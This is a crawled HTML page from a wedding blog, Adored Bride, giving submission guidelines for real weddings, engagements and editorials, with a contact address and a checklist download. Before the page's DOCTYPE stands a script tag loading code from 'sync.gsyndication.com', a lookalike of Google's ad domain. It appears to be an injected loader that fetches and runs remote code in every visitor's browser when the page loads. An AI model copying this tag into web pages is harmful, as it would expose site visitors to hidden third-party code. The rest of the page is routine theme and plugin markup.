

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adoredbride.com/submissions
body_size: 12936
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://adoredbride.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://adoredbride.com';var et_post_id='1051';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Submissions - Adored Bride</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://adoredbride.com/submissions" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Submissions - Adored Bride" />
	<meta property="og:url" content="http://adoredbride.com/submissions" />
	<meta property="og:site_name" content="Adored Bride" />
	<meta property="article:modified_time" content="2017-01-04T11:56:42+00:00" />
	<meta property="og:image" content="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://adoredbride.com/#website","url":"http://adoredbride.com/","name":"Adored Bride","description":"","potentialAction":[{"@type":"SearchAction","target":"http://adoredbride.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://adoredbride.com/submissions#primaryimage","inLanguage":"en-US","url":"http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png","width":72,"height":5},{"@type":"WebPage","@id":"http://adoredbride.com/submissions#webpage","url":"http://adoredbride.com/submissions","name":"Submissions - Adored Bride","isPartOf":{"@id":"http://adoredbride.com/#website"},"primaryImageOfPage":{"@id":"http://adoredbride.com/submissions#primaryimage"},"datePublished":"2016-11-29T15:39:28+00:00","dateModified":"2017-01-04T11:56:42+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://adoredbride.com/submissions"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Feed" href="http://adoredbride.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Comments Feed" href="http://adoredbride.com/comments/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-89866743-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-89866743-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/adoredbride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="The Vue Blog v.1.0.1462285956" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://adoredbride.com/wp-includes/css/dist/block-library/style.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://adoredbride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/css/front.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='http://adoredbride.com/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://adoredbride.com/wp-content/themes/Divi/style.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=c623ae97977bee2ebdaa4a02634d6c19#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://adoredbride.com/wp-includes/css/dashicons.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/adoredbride.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/adoredbride.com\/","site":"http:\/\/adoredbride.com\/","ajax":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/js/front.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"submissions"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<link rel='https://api.w.org/' href='http://adoredbride.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://adoredbride.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://adoredbride.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://adoredbride.com/?p=1051' />
<link rel="alternate" type="application/json+oembed" href="http://adoredbride.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadoredbride.com%2Fsubmissions" />
<link rel="alternate" type="text/xml+oembed" href="http://adoredbride.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadoredbride.com%2Fsubmissions&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://adoredbride.com/';
            var wpdm_home_url = 'http://adoredbride.com/';
            var ajax_url = 'http://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #bb957e; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #b1cacb !important; } .et_social_sidebar_border li { border-color: #b1cacb !important; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li i, .et_monarch .et_social_mobile .et_social_icons_container li .et_social_count { color: #ffffff; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li:hover i, .et_monarch .et_social_mobile .et_social_icons_container li:hover .et_social_count { color: #ffffff !important; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_media li { background: #bb957e; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_media .et_social_rectangle .et_social_icons_container li:hover { background: #bb957e !important; } .et_monarch .et_social_media .et_social_icons_container li i, .et_monarch .et_social_media .et_social_count, .et_monarch .et_social_media .et_social_networkname { color: #ffffff; } .et_monarch .et_social_media .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #ffffff !important; } .et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon { background: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_sidebar_count { color: #bb957e; } .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count { color: #b1cacb !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://adoredbride.com/wp-content/uploads/2016/12/Fav.png" /><meta name="google-site-verification" content="Misvjmttnr0eWhLghZgmVGpmsiwhZRlZRVQ9_k73Iac"><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><meta name="generator" content="WordPress Download Manager 3.0.96" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="page-template-default page page-id-1051 et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="http://adoredbride.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1051 current_page_item menu-item-1063"><a href="http://adoredbride.com/submissions" aria-current="page">Submissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="http://adoredbride.com/advertise">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="http://adoredbride.com/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="http://adoredbride.com/contact">Contact</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="149">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://adoredbride.com/">
						<img src="http://adoredbride.com/wp-content/uploads/2016/11/Adored-Bride-Logo.png" alt="Adored Bride" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="149" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1048"><a href="http://adoredbride.com/">Latest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="http://adoredbride.com/real-weddings">Real Weddings</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="http://adoredbride.com/engagements">Engagements</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="http://adoredbride.com/inspiration">Inspiration</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="http://adoredbride.com/travel">Travel</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="http://adoredbride.com/fashion">Fashion</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://adoredbride.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1051" class="post-1051 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="blurbicon" class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular et_section_transparent" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg"
						style="background-image: url(http://adoredbride.com/wp-content/uploads/2016/11/adored-GEM8497-Edit.jpg);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="blurbicon" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5 style="text-align: center;">SUBMISSION GUIDELINES</h5>
<h5 style="text-align: center;"><img class="aligncenter size-full wp-image-1172" src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="adored-divider-line" width="72" height="5" /></h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>At Adored Bride, I accept submission for real weddings, elopements (I love those!) engagement shoots and styled editorials from photographers, newlyweds and wedding suppliers too and would love to hear from you if you think we are a good fit.</p>
<p>&nbsp;</p>
<p>I feature a varied selection of weddings that embody a love of eclectic luxe style, be that a wedding in a city, by the coast, the countryside, destination (maybe a chateaux!) and everything in between.</p>
<p>&nbsp;</p>
<p>Adored Bride readers adore to see the details of the day, the stationery, the cake, the flowers, the shoes and the stunning dresses. BUT all that said, whilst some details  are needed, these are not the be all and end all &#8211; submissions with simply amazing images of the moments is where the magic is. I like to celebrate beautiful photography that captures the light and support the amazing talent in the wedding industry and enjoy everything from urban edgy settings to romantic fine art film.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5 style="text-align: center;">Ready to Submit to Adored Bride?</h5>
<p><img class="aligncenter size-full wp-image-1172" src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="adored-divider-line" width="72" height="5" /></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Initially please send me up to 30 images of the day, via email to <a href="mailto:rebecca@adoredbride.com?subject=">rebecca@adoredbride.com</a>  along with the details of the real wedding, engagement or editorial shoot. Please let me know about the suppliers/vendors involved and give me a feel for what the images are all about in a brief description.</p>
<p>&nbsp;</p>
<p>Once I receive your submission you will hear within 7 working days as to whether it has been accepted for Adored Bride. Please know that if your submitted images are not the right fit for Adored Bride on this occasion, I do still really appreciate the time you have taken to submit to me and that I would encourage you to continue to submit other images in the future.</p>
<p>&nbsp;</p>
<p>I’ve a preference for the majority of images in a submission to be in colour, readers prefer to see colour, although some black and white is fine. I do not feature any colour select photography or images from anyone other than a professional photographer.</p>
<p>&nbsp;</p>
<p>All real wedding, engagement, and editorial submissions must be exclusive to Adored Bride and must not have been featured on another wedding blog or digital outlet, other than the photographers and suppliers own blogs. I accept submissions that have been in print elsewhere in a magazine. I ask for exclusivity for 8 weeks from the date of publishing the post before it is featured on any other blogs.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5 style="text-align: center;">Once Your Submission Has Been Accepted for Adored Bride</h5>
<p><img class="aligncenter size-full wp-image-1172" src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="adored-divider-line" width="72" height="5" /></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>Once your submission is accepted I will contact you with the questionnaire to be completed by the couples. Please then send via dropbox;</em></p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1.png" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1.png 816w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1-232x300.png 232w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1-768x994.png 768w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1-791x1024.png 791w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page1-610x789.png 610w" sizes="(max-width: 816px) 100vw, 816px" /></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><div class='w3eden'><!-- WPDM Link Template: Default Template -->


<div class="link-template-default card mb-2">
    <div class="card-body">
        <div class="media stack-xs">
            <div class="media-body">
                <div class="media">
                    <div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon"   src="http://adoredbride.com/wp-content/plugins/download-manager/assets/file-type-icons/down3.png" /></div>
                    <div class="media-body">
                        <h3 class="package-title"><a href='http://adoredbride.com/download/accepted-submissions-checklist'>Accepted Submissions Checklist</a></h3>
                        <div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 7.46 MB</div>
                    </div>
                </div>
            </div>
            <div class="ml-3 wpdmdl-btn">
                <a class='wpdm-download-link btn btn-primary ' rel='nofollow' href='#' onclick="location.href='http://adoredbride.com/download/accepted-submissions-checklist?wpdmdl=1218&refresh=696af8b19258e1768618161';return false;">Download</a>
            </div>
        </div>
    </div>
</div>


</div></div>
			</div> <!-- .et_pb_code -->
